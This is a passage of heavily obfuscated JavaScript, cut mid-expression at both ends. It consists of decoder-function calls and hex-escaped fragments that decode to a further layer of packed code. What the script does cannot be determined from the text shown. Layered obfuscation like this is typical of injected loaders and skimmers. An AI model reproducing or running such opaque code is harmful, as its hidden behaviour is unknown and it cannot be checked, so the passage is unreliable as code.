x1350d2('\x30\x78\x64\x61\x61')+'\x5c\x36\x5c\x5c\x68\x5c\x5c\x31\x35\x5c'+_0x1350d2('\x30\x78\x66\x63\x63')+'\x5c\x5c\x36\x5c\x27\x5d\x28\x29\x5b\x56'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x34\x39')+'\x29\x2c\x32\x58\x3d\x32\x45\x5b\x56\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x30')+_0x1350d2('\x30\x78\x62\x66\x34')+_0x1350d2('\x30\x78\x64\x31\x61')+_0x1350d2('\x30\x78\x31\x36\x35'))+(_0x1350d2('\x30\x78\x64\x30\x34')+_0x1350d2('\x30\x78\x65\x31\x37')+_0x1350d2('\x30\x78\x37\x64\x62')+_0x1350d2('\x30\x78\x33\x37\x38')+'\x5c\x5c\x64\x5c\x27\x29\x29\x29\x7b\x31'+_0x1350d2('\x30\x78\x32\x34\x30')+_0x1350d2('\x30\x78\x62\x30\x39')+_0x1350d2('\x30\x78\x34\x64\x37')+_0x1350d2('\x30\x78\x31\x30\x61\x61')+'\x5c\x5c\x34\x4c\x5c\x5c\x6c\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x30\x65\x61')+_0x1350d2('\x30\x78\x35\x63\x33')+_0x1350d2('\x30\x78\x65\x36\x66')+_0x1350d2('\x30\x78\x33\x65\x34')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x1350d2('\x30\x78\x66\x65\x65')+'\x5c\x36\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x61\x62')+'\x3b\x32\x45\x5b\x56\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x37\x63\x33')+_0x1350d2('\x30\x78\x33\x38\x34')+_0x1350d2('\x30\x78\x33\x36\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x37\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x39\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x36\x5c\x5c\x75\x5c\x27'+_0x1350d2('\x30\x78\x63\x31\x34')+_0x1350d2('\x30\x78\x64\x30\x38')+_0x1350d2('\x30\x78\x64\x37\x39')+_0x1350d2('\x30\x78\x35\x34\x66')+_0x1350d2('\x30\x78\x31\x31\x62\x30')+_0x1350d2('\x30\x78\x39\x36\x30')+_0x1350d2('\x30\x78\x31\x31\x37\x34')+_0x1350d2('\x30\x78\x32\x63\x37')+_0x1350d2('\x30\x78\x31\x30\x63\x66')+_0x1350d2('\x30\x78\x33\x66\x33')+_0x1350d2('\x30\x78\x32\x39\x33')+_0x1350d2('\x30\x78\x31\x61\x36')+_0x1350d2('\x30\x78\x31\x61\x33')+_0x1350d2('\x30\x78\x33\x61\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x61\x32')+_0x1350d2('\x30\x78\x61\x65\x62')+_0x1350d2('\x30\x78\x38\x33\x34')+_0x1350d2('\x30\x78\x31\x64\x34')+'\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x66\x62\x66')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x62\x31\x36')+_0x1350d2('\x30\x78\x33\x31\x30')+_0x1350d2('\x30\x78\x35\x63\x39')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x61\x30\x32')+_0x1350d2('\x30\x78\x33\x66\x33')+_0x1350d2('\x30\x78\x31\x32\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x66')+_0x1350d2('\x30\x78\x35\x64\x36')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x38\x39')+'\x3d\x5c\x27\x5c\x5c\x32\x79\x5c\x5c\x32'+_0x1350d2('\x30\x78\x31\x32\x35\x35')+_0x1350d2('\x30\x78\x39\x38\x61')+_0x1350d2('\x30\x78\x66\x31\x65')+_0x1350d2('\x30\x78\x34\x62\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x65\x39\x33')+_0x1350d2('\x30\x78\x39\x33\x35')+_0x1350d2('\x30\x78\x61\x38\x36')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x64\x62\x62')+_0x1350d2('\x30\x78\x62\x65\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x37\x35')+_0x1350d2('\x30\x78\x39\x63\x31')+_0x1350d2('\x30\x78\x31\x37\x33')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75'+_0x1350d2('\x30\x78\x39\x65\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x39\x66')+_0x1350d2('\x30\x78\x38\x65\x65')+_0x1350d2('\x30\x78\x62\x37\x34')+_0x1350d2('\x30\x78\x34\x36\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x33\x64\x38')+_0x1350d2('\x30\x78\x64\x35\x64')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x33\x38\x63')+_0x1350d2('\x30\x78\x61\x62')+_0x1350d2('\x30\x78\x65\x38\x35')+_0x1350d2('\x30\x78\x37\x63\x33')+_0x1350d2('\x30\x78\x33\x38\x34')+_0x1350d2('\x30\x78\x33\x36\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x37\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x39\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x37\x35'))+(_0x1350d2('\x30\x78\x63\x31\x34')+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x61\x33\x35')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x37\x30\x62')+'\x29\x7d\x7d\x31\x31\x28\x33\x31\x5b\x5c'+_0x1350d2('\x30\x78\x33\x35\x35')+_0x1350d2('\x30\x78\x33\x39\x38')+_0x1350d2('\x30\x78\x64\x31\x61')+_0x1350d2('\x30\x78\x65\x35')+_0x1350d2('\x30\x78\x65\x66\x62')+_0x1350d2('\x30\x78\x66\x30\x35')+_0x1350d2('\x30\x78\x39\x64\x66')+'\x20\x37\x33\x3d\x32\x58\x5b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x38\x38\x34')+_0x1350d2('\x30\x78\x31\x30\x32\x32')+_0x1350d2('\x30\x78\x31\x31\x32\x65')+_0x1350d2('\x30\x78\x62\x38\x66')+_0x1350d2('\x30\x78\x37\x64\x62')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x34\x62\x61')+_0x1350d2('\x30\x78\x37\x36\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x38\x65')+_0x1350d2('\x30\x78\x38\x34\x31')+_0x1350d2('\x30\x78\x64\x63\x33')+_0x1350d2('\x30\x78\x61\x61\x61')+_0x1350d2('\x30\x78\x36\x33\x66')+_0x1350d2('\x30\x78\x31\x31\x30\x37')+_0x1350d2('\x30\x78\x36\x33\x66')+_0x1350d2('\x30\x78\x31\x30\x31\x63')+_0x1350d2('\x30\x78\x65\x37\x61')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x64\x61\x39')+_0x1350d2('\x30\x78\x37\x37\x66')+_0x1350d2('\x30\x78\x32\x61\x35')+_0x1350d2('\x30\x78\x62\x31\x33')+_0x1350d2('\x30\x78\x34\x61\x30')+_0x1350d2('\x30\x78\x31\x31\x61\x65')+_0x1350d2('\x30\x78\x31\x30\x65\x36')+_0x1350d2('\x30\x78\x37\x39\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x79\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x31\x66\x35')+_0x1350d2('\x30\x78\x31\x31\x61\x65')+_0x1350d2('\x30\x78\x64\x34\x64')+_0x1350d2('\x30\x78\x37\x39\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x37\x35')+_0x1350d2('\x30\x78\x63\x66\x63')+_0x1350d2('\x30\x78\x35\x62\x38')+_0x1350d2('\x30\x78\x36\x33\x38')+_0x1350d2('\x30\x78\x63\x63\x62')+'\x5c\x36\x5c\x5c\x32\x6b\x5c\x5c\x65\x5c'+_0x1350d2('\x30\x78\x34\x37\x31')+'\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x32\x31\x62')+_0x1350d2('\x30\x78\x34\x33\x31')+_0x1350d2('\x30\x78\x39\x36\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x39\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x37\x35')+'\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x31\x34\x37')+_0x1350d2('\x30\x78\x33\x61\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x37\x30\x62')+_0x1350d2('\x30\x78\x39\x35\x35')+'\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x61\x34\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x61\x62')+_0x1350d2('\x30\x78\x39\x61\x32')+_0x1350d2('\x30\x78\x38\x61\x64')+_0x1350d2('\x30\x78\x66\x33\x37')+_0x1350d2('\x30\x78\x31\x30\x65\x62')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x64\x38\x39')+_0x1350d2('\x30\x78\x37\x36\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x38\x65')+_0x1350d2('\x30\x78\x38\x34\x31')+_0x1350d2('\x30\x78\x35\x31\x32')+_0x1350d2('\x30\x78\x65\x63\x35')+_0x1350d2('\x30\x78\x63\x37\x31')+_0x1350d2('\x30\x78\x31\x30\x36\x66')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x35\x64\x62')+_0x1350d2('\x30\x78\x64\x37\x62')+_0x1350d2('\x30\x78\x31\x32\x32\x61')+_0x1350d2('\x30\x78\x39\x62\x32')+_0x1350d2('\x30\x78\x38\x31\x61')+_0x1350d2('\x30\x78\x37\x62\x64')+_0x1350d2('\x30\x78\x38\x65\x36')+_0x1350d2('\x30\x78\x31\x31\x65\x38')+_0x1350d2('\x30\x78\x62\x33\x37')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x69'+'\x5c\x5c\x36\x5c\x27\x29\x2b\x4a\x28\x5c')+(_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x64\x38\x64')+_0x1350d2('\x30\x78\x32\x30\x61')+_0x1350d2('\x30\x78\x64\x66\x37')+'\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x63\x30\x35')+_0x1350d2('\x30\x78\x66\x33\x33')+'\x5c\x36\x5c\x27\x29\x2c\x4b\x28\x29\x7b'+'\x45\x20\x31\x67\x3d\x4a\x2c\x34\x39\x3d'+_0x1350d2('\x30\x78\x31\x30\x66\x33')+_0x1350d2('\x30\x78\x31\x32\x30\x38')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c'+_0x1350d2('\x30\x78\x39\x30')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x32\x32\x37')+_0x1350d2('\x30\x78\x35\x61\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x36\x37')+'\x5d\x28\x31\x67\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x62\x38\x37')+_0x1350d2('\x30\x78\x31\x30\x36\x64')+_0x1350d2('\x30\x78\x31\x31\x36\x65')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x38\x38\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x61\x34')+'\x29\x29\x2c\x37\x74\x3d\x32\x37\x5b\x31'+_0x1350d2('\x30\x78\x36\x36\x63')+_0x1350d2('\x30\x78\x38\x33\x65')+_0x1350d2('\x30\x78\x31\x32\x30\x38')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x33\x34\x35')+_0x1350d2('\x30\x78\x66\x65\x35')+_0x1350d2('\x30\x78\x31\x32\x31\x32')+_0x1350d2('\x30\x78\x39\x33\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x65\x31\x39')+_0x1350d2('\x30\x78\x31\x30\x39\x30')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x37\x37\x37')+_0x1350d2('\x30\x78\x39\x39\x36')+_0x1350d2('\x30\x78\x34\x30\x31')+_0x1350d2('\x30\x78\x36\x36\x63')+_0x1350d2('\x30\x78\x32\x36\x61')+_0x1350d2('\x30\x78\x37\x39\x30')+_0x1350d2('\x30\x78\x31\x62\x35')+_0x1350d2('\x30\x78\x35\x38\x30')+_0x1350d2('\x30\x78\x64\x32\x31')+'\x5d\x28\x37\x50\x2c\x31\x67\x28\x5c\x27'+_0x1350d2('\x30\x78\x63\x30\x65')+_0x1350d2('\x30\x78\x31\x30\x39\x61')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x35\x36\x39')+_0x1350d2('\x30\x78\x62\x65\x65')+'\x36\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c'+_0x1350d2('\x30\x78\x32\x62\x62')+'\x5c\x5c\x31\x54\x5c\x27\x2b\x31\x67\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x65\x36')+_0x1350d2('\x30\x78\x62\x36\x62')+_0x1350d2('\x30\x78\x31\x31\x34\x31')+'\x29\x2b\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63'+'\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x31\x30\x31\x31')+_0x1350d2('\x30\x78\x61\x64\x39')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x39\x31')+_0x1350d2('\x30\x78\x39\x62\x63')+_0x1350d2('\x30\x78\x63\x62')+_0x1350d2('\x30\x78\x62\x64\x32')+_0x1350d2('\x30\x78\x31\x62\x62')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x62\x61')+_0x1350d2('\x30\x78\x33\x33\x64')+_0x1350d2('\x30\x78\x33\x32\x64')+_0x1350d2('\x30\x78\x66\x33\x35')+_0x1350d2('\x30\x78\x36\x36\x63')+_0x1350d2('\x30\x78\x61\x38\x62')+_0x1350d2('\x30\x78\x34\x32\x39')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x66\x31\x30')+'\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x61\x63\x64')+_0x1350d2('\x30\x78\x65\x66\x39')+'\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x33\x64\x64')+_0x1350d2('\x30\x78\x64\x65\x39')+_0x1350d2('\x30\x78\x31\x30\x65\x39')+_0x1350d2('\x30\x78\x65\x62\x33')+_0x1350d2('\x30\x78\x32\x37\x63')+_0x1350d2('\x30\x78\x35\x63\x37')+_0x1350d2('\x30\x78\x37\x61\x33')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x38\x66\x36')+_0x1350d2('\x30\x78\x32\x33\x31')+_0x1350d2('\x30\x78\x63\x63\x33')+_0x1350d2('\x30\x78\x33\x37\x37')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c'+'\x36\x5c\x27\x29\x2c\x4b\x28\x29\x7b\x45'+'\x20\x33\x5a\x3d\x33\x67\x3b\x5c\x27\x5c')+(_0x1350d2('\x30\x78\x38\x64\x39')+_0x1350d2('\x30\x78\x32\x32\x64')+_0x1350d2('\x30\x78\x63\x31\x38')+'\x5c\x34\x5c\x5c\x6c\x5c\x5c\x70\x5c\x27'+_0x1350d2('\x30\x78\x32\x37\x33')+'\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c'+'\x5c\x6a\x5c\x5c\x36\x5c\x5c\x31\x35\x5c'+_0x1350d2('\x30\x78\x61\x38\x39')+_0x1350d2('\x30\x78\x64\x33\x64')+_0x1350d2('\x30\x78\x33\x65\x64')+_0x1350d2('\x30\x78\x65\x65\x36')+_0x1350d2('\x30\x78\x66\x34\x39')+_0x1350d2('\x30\x78\x37\x33\x34')+_0x1350d2('\x30\x78\x31\x32\x38')+_0x1350d2('\x30\x78\x31\x31\x63\x65')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+'\x69\x5c\x27\x29\x5d\x28\x4b\x28\x29\x7b'+'\x45\x20\x32\x4c\x3d\x33\x5a\x2c\x32\x74'+_0x1350d2('\x30\x78\x33\x62\x64')+_0x1350d2('\x30\x78\x37\x61\x31')+_0x1350d2('\x30\x78\x62\x32\x64')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x61\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x37\x31')+_0x1350d2('\x30\x78\x38\x39\x62')+_0x1350d2('\x30\x78\x62\x30\x37')+'\x5c\x72\x5c\x27\x29\x5d\x28\x29\x2c\x35'+_0x1350d2('\x30\x78\x31\x38\x32')+_0x1350d2('\x30\x78\x31\x30\x34\x62')+'\x5c\x36\x5c\x5c\x61\x5c\x27\x5d\x28\x29'+_0x1350d2('\x30\x78\x62\x32\x64')+_0x1350d2('\x30\x78\x37\x61\x35')+_0x1350d2('\x30\x78\x31\x39\x63')+_0x1350d2('\x30\x78\x35\x38\x39')+'\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x64\x5c'+'\x27\x29\x5d\x28\x29\x2c\x37\x30\x3d\x35'+'\x70\x2b\x33\x51\x2b\x33\x51\x3b\x37\x53'+_0x1350d2('\x30\x78\x64\x36\x38')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x33\x37\x39')+'\x4b\x28\x29\x7b\x45\x20\x31\x76\x3d\x32'+_0x1350d2('\x30\x78\x35\x61\x32')+_0x1350d2('\x30\x78\x36\x63\x32')+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x61\x63\x66')+_0x1350d2('\x30\x78\x64\x65\x37')+_0x1350d2('\x30\x78\x32\x39\x35')+_0x1350d2('\x30\x78\x35\x37\x36')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x38\x38\x66')+'\x5b\x31\x76\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x61\x63')+_0x1350d2('\x30\x78\x62\x64\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x33\x38\x30')+'\x35\x75\x3d\x32\x57\x3c\x3d\x31\x37\x3b'+_0x1350d2('\x30\x78\x39\x64\x62')+'\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x41'+_0x1350d2('\x30\x78\x34\x64\x64')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x66\x37\x33')+_0x1350d2('\x30\x78\x64\x32\x63')+'\x35\x70\x29\x2c\x32\x57\x3c\x37\x63\x2d'+'\x33\x51\x26\x26\x28\x32\x57\x3e\x37\x30'+_0x1350d2('\x30\x78\x37\x36\x31')+'\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x35\x5c'+_0x1350d2('\x30\x78\x39\x36\x66')+'\x66\x5c\x27\x5d\x28\x31\x76\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x66\x37\x34')+_0x1350d2('\x30\x78\x31\x63\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x37\x64\x65')+_0x1350d2('\x30\x78\x64\x33\x64')+_0x1350d2('\x30\x78\x39\x64\x62')+_0x1350d2('\x30\x78\x33\x33\x61')+'\x5c\x27\x29\x29\x2c\x32\x57\x3e\x35\x78'+'\x3f\x32\x74\x5b\x31\x76\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x32\x62\x65')+_0x1350d2('\x30\x78\x61\x32\x64')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x31\x32')+_0x1350d2('\x30\x78\x66\x61\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x39\x64\x62')+_0x1350d2('\x30\x78\x38\x34\x62')+_0x1350d2('\x30\x78\x31\x31\x35\x63')+_0x1350d2('\x30\x78\x61\x66\x63')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x34\x32\x64')+'\x29\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x7d'+_0x1350d2('\x30\x78\x34\x65\x36')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35'+_0x1350d2('\x30\x78\x65\x37\x30')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x75\x5c\x5c\x72\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x65\x38\x32'))+(_0x1350d2('\x30\x78\x61\x30\x38')+_0x1350d2('\x30\x78\x66\x64\x61')+_0x1350d2('\x30\x78\x37\x36\x33')+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x66\x34\x30')+_0x1350d2('\x30\x78\x31\x31\x64')+_0x1350d2('\x30\x78\x33\x32\x30')+_0x1350d2('\x30\x78\x31\x31\x31\x30')+_0x1350d2('\x30\x78\x63\x34\x61')+_0x1350d2('\x30\x78\x36\x32\x65')+_0x1350d2('\x30\x78\x31\x65\x34')+_0x1350d2('\x30\x78\x33\x37\x38')+_0x1350d2('\x30\x78\x33\x61\x62')+'\x37\x34\x3d\x33\x4d\x5b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x65\x31\x38')+_0x1350d2('\x30\x78\x31\x34\x38')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x36\x5c\x5c\x72\x5c\x27\x29\x29\x3b\x33'+_0x1350d2('\x30\x78\x34\x66\x35')+_0x1350d2('\x30\x78\x32\x39\x61')+_0x1350d2('\x30\x78\x34\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x61\x38')+_0x1350d2('\x30\x78\x66\x63\x31')+'\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x66\x33\x65')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x34\x35')+'\x29\x2b\x5c\x27\x5c\x5c\x78\x5c\x27\x29'+'\x2b\x37\x34\x2b\x31\x6d\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x39\x33\x34')+_0x1350d2('\x30\x78\x31\x31\x34\x30')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75\x5c'+_0x1350d2('\x30\x78\x61\x61\x62')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x41\x5c\x5c\x35\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x64\x37\x33')+_0x1350d2('\x30\x78\x63\x37\x65')+_0x1350d2('\x30\x78\x35\x63\x30')+_0x1350d2('\x30\x78\x31\x66\x30')+_0x1350d2('\x30\x78\x61\x38\x66')+_0x1350d2('\x30\x78\x65\x38\x63')+_0x1350d2('\x30\x78\x66\x32\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x69\x5c\x5c\x43\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x31\x31\x39\x39')+_0x1350d2('\x30\x78\x38\x35\x31')+'\x5b\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c'+'\x38\x5c\x27\x29\x5d\x28\x24\x28\x31\x6d'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x35\x64')+_0x1350d2('\x30\x78\x35\x32\x64')+_0x1350d2('\x30\x78\x64\x35\x30')+_0x1350d2('\x30\x78\x31\x30\x64\x66')+_0x1350d2('\x30\x78\x38\x38\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x32\x30\x35')+_0x1350d2('\x30\x78\x62\x39\x39')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x69\x5c\x5c\x43\x5c\x27\x29\x2b\x31'+'\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c\x36\x5c'+'\x27\x29\x29\x5b\x31\x6d\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x37\x63')+_0x1350d2('\x30\x78\x62\x32')+_0x1350d2('\x30\x78\x66\x62\x37')+_0x1350d2('\x30\x78\x63\x31\x64')+_0x1350d2('\x30\x78\x31\x30\x34\x61')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x31\x61\x38')+'\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x36\x65\x39')+_0x1350d2('\x30\x78\x65\x37\x30')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x61\x65\x38')+_0x1350d2('\x30\x78\x61\x66\x35')+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x69'+'\x5c\x27\x29\x5d\x28\x4b\x28\x38\x33\x29'+'\x7b\x45\x20\x32\x52\x3d\x4a\x2c\x35\x62'+_0x1350d2('\x30\x78\x61\x35\x37')+_0x1350d2('\x30\x78\x39\x37\x37')+_0x1350d2('\x30\x78\x31\x39\x37')+_0x1350d2('\x30\x78\x31\x31\x63\x61')+'\x27\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x36\x64\x62')+_0x1350d2('\x30\x78\x37\x35\x33')+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x31\x32\x35\x61')+_0x1350d2('\x30\x78\x33\x37\x38')+_0x1350d2('\x30\x78\x33\x61\x62')+_0x1350d2('\x30\x78\x39\x36\x34')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x43\x5c\x5c\x62\x5c\x27\x29\x2b'+'\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x29'+_0x1350d2('\x30\x78\x31\x32\x34')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x63\x35'))+('\x2c\x34\x6f\x2c\x31\x56\x28\x35\x47\x2c'+_0x1350d2('\x30\x78\x34\x66\x30')+'\x34\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x37'+'\x5c\x27\x29\x29\x2c\x37\x67\x29\x7d\x29'+_0x1350d2('\x30\x78\x65\x66\x66')+'\x5c\x6c\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c'+'\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x36'+_0x1350d2('\x30\x78\x65\x35\x37')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x39\x32')+_0x1350d2('\x30\x78\x34\x39\x33')+'\x5c\x34\x5c\x5c\x62\x5c\x5c\x79\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x61\x5c\x27\x29'+'\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x38\x37')+'\x28\x35\x74\x29\x7b\x45\x20\x32\x68\x3d'+_0x1350d2('\x30\x78\x32\x30\x38')+_0x1350d2('\x30\x78\x35\x37\x62')+_0x1350d2('\x30\x78\x35\x35\x33')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+'\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x66\x35\x36')+'\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x69\x5c'+'\x27\x